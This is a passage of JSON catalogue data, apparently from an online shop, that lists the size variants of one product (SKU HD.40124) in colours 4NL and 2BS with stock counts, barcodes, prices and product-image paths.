R","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568264,"product_id":16981,"color_id":7612,"size_id":222,"linea_id":3,"size":"47","size_conversion":"47","sku_code":"HD.40124-00000000053","barcode":"197002041947","qty":5,"color":"4NL","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568265,"product_id":16981,"color_id":7612,"size_id":293,"linea_id":3,"size":"48","size_conversion":"48","sku_code":"HD.40124-00000000054","barcode":"197002041954","qty":3,"color":"4NL","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/4NL\/HD.S26.40124-4NL-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}}],"2BS":[{"id":568229,"product_id":16981,"color_id":7465,"size_id":65,"linea_id":3,"size":"40","size_conversion":"40","sku_code":"HD.40124-00000000018","barcode":"197002041633","qty":6,"color":"2BS","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568230,"product_id":16981,"color_id":7465,"size_id":69,"linea_id":3,"size":"41","size_conversion":"41","sku_code":"HD.40124-00000000019","barcode":"197002041640","qty":7,"color":"2BS","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568231,"product_id":16981,"color_id":7465,"size_id":66,"linea_id":3,"size":"42","size_conversion":"42","sku_code":"HD.40124-00000000020","barcode":"197002041657","qty":10,"color":"2BS","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568232,"product_id":16981,"color_id":7465,"size_id":77,"linea_id":3,"size":"43","size_conversion":"43","sku_code":"HD.40124-00000000021","barcode":"197002041664","qty":10,"color":"2BS","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568233,"product_id":16981,"color_id":7465,"size_id":78,"linea_id":3,"size":"44","size_conversion":"44","sku_code":"HD.40124-00000000022","barcode":"197002041671","qty":12,"color":"2BS","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568234,"product_id":16981,"color_id":7465,"size_id":79,"linea_id":3,"size":"45","size_conversion":"45","sku_code":"HD.40124-00000000023","barcode":"197002041688","qty":5,"color":"2BS","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568235,"product_id":16981,"color_id":7465,"size_id":86,"linea_id":3,"size":"46","size_conversion":"46","sku_code":"HD.40124-00000000024","barcode":"197002041695","qty":3,"color":"2BS","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/2BS\/HD.S26.40124-2BS-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/2BS\/HD.S26.40124-2BS-6.jpg","resized_img_thumb":"\/_public\/re